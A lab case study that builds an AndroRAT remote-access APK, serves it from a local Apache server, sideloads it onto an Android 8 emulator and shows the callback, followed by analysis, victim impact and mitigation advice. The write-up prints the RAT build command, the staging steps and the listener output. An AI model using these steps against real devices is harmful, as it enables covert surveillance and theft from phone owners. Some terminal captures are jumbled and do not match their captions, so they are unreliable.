

## CASE STUDY 2

# Malicious App Entry to a Mobile Device: A Controlled Android APK Sideloaded Simulation Case Study

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# ZERODAY TECH LABS



|                  |                                                                                                                                           |
|------------------|-------------------------------------------------------------------------------------------------------------------------------------------|
| Scope            | Controlled lab simulation on a virtual Android 8 test device using self-operated infrastructure; educational and analytical purposes only |
| Environment      | Kali Linux, AndroRAT, Android Studio emulator, local Apache delivery service, Chrome, redacted localhost/LAN artifacts                    |
| Primary Evidence | APK build screenshot, local server staging screenshot, listener screenshot, APK download screenshot, redacted callback terminal capture   |

*For educational and analytical purposes only. Local network details shown in figures have been redacted.*

## Introduction

Mobile devices are attractive initial access targets because software installation often happens quickly, on a trusted personal device, and under ordinary browsing conditions. Unlike a credential-only phishing page, a malicious application package can shift the risk from a single entered password to persistent device-side exposure once the package is downloaded, approved, and opened.

This case study examines a single controlled sideloading scenario rather than a generic step list. The objective was to document how a locally delivered APK moved from preparation to download and then to callback on a virtual Android device, while preserving the result as a set of redacted research artifacts suitable for defensive analysis.

## Methodology

A controlled cybersecurity simulation was conducted in an isolated lab environment using Kali Linux, a local web server, AndroRAT, and an Android Studio emulator configured as a virtual Android test device. The scope was limited to self-controlled infrastructure, self-generated artifacts, and a virtual handset only. No real users, public hosts, third-party phones, or production accounts were involved.

### 1. Overview

A malicious APK entry path differs from web credential theft because the attacker is attempting to place executable code on the handset itself. If the user accepts the package, the device can become the platform for follow-on abuse rather than just the place where a password was mistyped. In this case, the analytical question was whether a locally delivered APK would progress from download to execution and generate an observable callback inside the lab.

### 2. Attack Setup

The lab host was used to prepare a test application package and stage it through a local delivery path. As depicted in Figures 1 and 2, the package build phase completed successfully and the local web service was brought online to make the file reachable to the virtual device. The significance of this stage is not the specific command syntax, but the fact that an apparently ordinary package could be prepared, signed, and exposed through a browser-friendly delivery mechanism.

```

Session  Actions  Edit  View  Help

> python androRAT --build [redacted] -p4444 -o click.apk
python: can't open file '[redacted]': [Errno 2] No such file or directory

> python androRAT.py --build [redacted] -p4444 -o click.apk
[INFO] Generating APK keypair: [redacted]
[INFO] Building APK | [redacted]
[SUCCESS] Successfully apk built in /home/joseph/Downloads/AndroRAT/click.apk
[INFO] Signing the apk [redacted]
[INFO] Signing Apk | [redacted]
[SUCCESS] Successfully signed the apk click.apk

> sudo cp click.apk /var/www/html/txt jbr lib license LICENSE.txt modules NOTICE.txt p
[sudo] password for joseph:

> sudo systemctl restart apache2

> sudo systemctl status apache2
● apache2.service - The Apache HTTP Server
   Loaded: loaded (/usr/lib/systemd/system/apache2.service; disabled; preset: disabled)
   Active: active (running) since Sat 2026-04-18 12:25:51 EDT; 11s ago
     Invocation: 7723e7586db74bd2a9a130b09a5690bd
   Compile-Docs: https://httpd.apache.org/docs/2.4/
    Main PID: 75518 (apache2)
    Status: "Total requests: 0; Idle/Busy workers 100/0;Requests/sec: 0; Bytes served/sec: 0"
   Tasks: 6 (limit: 18755)
  Memory: 22M (peak: 22.5M)
    CPU: 53ms
   CGroup: /system.slice/apache2.service

```

Figure 1. APK generation on the lab host, with local addressing redacted from the build command visible in the terminal capture.

```
Session  Actions  Edit  View  Help

> python androRAT --build [REDACTED] -p4444 -o click.apk
python: can't open file '/[REDACTED]';/AndroRAT/androRAT

> python androRAT.py --build [REDACTED] -p4444 -o click.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/joseph/Downloads/AndroR
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk click.apk

~/Dow*/AndroRAT > master ● ? > joseph@Kali > > s LICENSE

> cd bin
```

Figure 2. Local server staging and status verification for the delivery path used in the controlled simulation.

### 3. Delivery & Installation

As depicted in Figures 3 and 4, the listener was placed in a waiting state before the device interaction and the APK was then offered to the virtual handset through a standard browser download path. To the user, the package appeared as a downloadable application file rather than as an obvious exploit. Once the install path was approved on the device, the central defensive question became whether platform protections would interrupt the chain before or immediately after execution.




Figure 3. Listener prepared on the lab host before the device-side interaction occurred.




Figure 4. Virtual Android device presenting the sideloaded APK download prompt after navigating to the locally hosted file.

## 4. Access Obtained

As depicted in Figure 5, the listener registered an inbound callback after the application was opened on the virtual device. This terminal output is the primary forensic artifact for the case because it shows that the APK did not merely arrive on disk; it executed and initiated communication back to the lab host. That distinction matters. A downloaded file is potential exposure. A successful callback is evidence that initial device-side execution occurred.

```
Session Actions E
Got connection from [redacted] 43-patch1-linux.tar.gz LM-Studio-0.4.12-1-x64 Starting po
[redacted] IM-Studio-0.4.12-1-x64.deb Zero Day Te
GET / [redacted] 0.113.0-177436474x_amd64.deb PAGASUS-PRO Zero Day Te
Host: [redacted] Firefox standalone-login zerodaytech
Connection: keep-alive standalone-login.zip zerodaytech
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 8.1.0; Pixel 7 Build/OPM6.171019.030.E1; wv) AppleWebKit/537.36 (KHTML, li
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
X-Requested-With: org.chromium.webview_shell

Interpreter: /> camlist
Interpreter: /> █
```

Figure 5. Listener output after the APK was opened on the virtual device, showing the inbound connection and request context with local network details redacted.

## 5. Why the Exploit Worked on Android 8

This result is consistent with the way Android 8 handles software from outside the trusted store path. On Android 8 and higher, installations from non-Play sources are governed per source, meaning the user can explicitly allow a particular browser or file-handling path to install unknown apps. If that approval is granted, the package installer can continue the workflow even though the application did not originate from Google Play.

The case also highlights an important limit of scanning-based protection. Google Play Protect is an important security layer, but it operates as a combination of checking, warning, scanning, and - when detection is strong enough - blocking, disabling, or removing potentially harmful applications. In this lab instance, no meaningful interruption was observed before the callback occurred. The safer conclusion is not that mobile protections are useless, but that user-approved sideloading on a legacy Android 8 environment can still provide a viable entry path before visible safeguards intervene. Compared with newer Android releases, a legacy platform also lacks the cumulative benefit of later security behaviors and current patch levels.

## 6. Real-World Impact to the Individual

For an individual user, a successful malicious app install can be more damaging than a one-time phishing page because the phone itself may become the instrument of surveillance or follow-on fraud. Depending on the application capabilities and the permissions it acquires, consequences can include capture of screenshots, messages, calls, audio, location data, device identifiers, or other personal artifacts. That, in turn, can support account takeover, MFA interception, stalking, financial fraud, or extortion.

The personal impact is amplified because a smartphone concentrates identity, communication, photographs, banking access, cloud sessions, and recovery channels in a single device. Once trust in the handset is compromised, the victim may need to reset accounts, rotate credentials, re-enroll authentication methods, and treat the device as untrusted until it is fully cleaned or rebuilt.

## 7. Mitigation, Patching & Prevention

The patch path for this class of exposure begins with removing the entry route. Real devices should run a supported Android version, stay current on operating system and security updates, keep Google Play services and Play Protect enabled, and avoid granting install rights to browsers or file-handling paths unless there is a clearly documented need. On managed or family devices, policy controls, parental restrictions, or allow-listing can prevent sideloading entirely.

After a suspected malicious install, response should be immediate: disconnect the device from sensitive accounts, uninstall the application, review high-risk permissions such as accessibility or device administration access, rotate passwords beginning with email, revoke active sessions, and update the device. Long-term prevention depends on using only trusted app stores, verifying publisher identity, scrutinizing permission prompts, and treating an unsolicited APK the same way one would treat an unexpected executable file on a desktop system.

## 8. Ethical Consideration

This case study was conducted in a controlled environment strictly for educational and analytical purposes. The delivery path, listener, and virtual device were all operated by the researcher using self-controlled resources, and local network identifiers visible in the original evidence were intentionally redacted before publication. No real users, public distribution channels, or third-party devices were involved.

The value of the case is defensive rather than operational. It illustrates how little visible friction may be required for a sideloaded application to progress from download to execution when a user is persuaded to approve installation on a legacy mobile platform. That insight is useful for awareness training, device-hardening discussions, and incident-response planning.

Ultimately, the significance of this simulation is not that every modern Android device will behave the same way, but that mobile trust can still be broken at the exact moment an untrusted package is allowed onto the handset. The defensive lesson is straightforward: reduce sideloading, keep the platform current, and treat unexpected app-install prompts as a high-risk decision point rather than a routine tap-through screen.